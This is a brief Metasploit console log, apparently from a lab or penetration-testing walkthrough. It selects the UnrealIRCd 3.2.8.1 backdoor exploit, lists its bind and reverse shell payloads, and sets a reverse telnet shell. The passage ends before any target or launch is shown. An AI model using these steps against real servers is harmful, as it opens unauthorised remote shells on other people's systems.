 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_bash_telnet_ssl normal Unix Command Shell, Reverse TCP SSL (telnet)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse